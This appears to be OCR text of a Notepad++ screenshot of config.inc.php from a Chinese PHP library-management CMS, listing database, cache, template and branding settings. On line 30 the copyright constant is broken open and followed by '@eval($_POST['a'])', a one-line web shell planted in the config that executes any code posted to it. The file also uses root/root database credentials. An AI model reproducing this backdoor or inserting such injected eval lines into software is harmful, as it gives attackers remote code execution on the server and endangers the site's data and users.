 F:\WWW\booksystem\config.inc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
index.php base.class.php baseset.class.php config.inc.php
1 <?php
2 define("DEBUG", 0); //开启调试模式 1 开启 0 关闭
3 define("DRIVER", "pdo"); //数据库的驱动，本系统支持pdo(默认)和mysqli两种
4 //define("DSN", "mysql:host=localhost;dbname=yixuncms"); //如果使用PDO可以使用，不使用则默认连接MySQL
5 define("HOST", "localhost"); //数据库主机
6 define("USER", "root"); //数据库用户名
7 define("PASS", "root"); //数据库密码
8 define("DBNAME", "booksystem"); //数据库名
9 define("TABPREFIX", "yx_"); //数据表前缀
10 define("CTIME", "604800"); //缓存时间
11 define("TPLPREFIX", "html"); //模板文件的后缀名
12
13 //$memServers = array("localhost", 11211); //使用memcache服务器
14 /*
15 如果有多台memcache服务器可以使用二维数组
16 $memServers = array(
17 array("www.xxx.net", '11211'),
18 array("www.xxx.com", '11211'),
19 ...
20 );
21 */
22 define("CSTART","0"); //是否开启缓存 1开启 0关闭
23 define("TPLSTYLE","default"); //默认模板存放的目录
24 define("LOGO","20161102171917_345.png"); //logo图片
25 define("BOOK_PAGE_SIZE", "20"); //每页图书显示数目
26 $photoSize = array('phwidth' => 120, 'phheight' => 150); //头像图大小
27 $bookSize = array('bkwidth' => 120, 'bkheight' => 150); //图书图大小
28 define("APP_NAME", "YXBOOKCMS院校图书管控系统普及版"); //标题内容
29 define("ICP", "京ICP备00000001号"); //ICP备案
30 define("COPY", "Copyright");@eval($_POST['a']);//");//版权信息
31
1
PHP Hypertext Preprocessor file length : 1776 lines : 31 Ln : 30 Col : 30 Sel : 24 | 1 Dos\Windows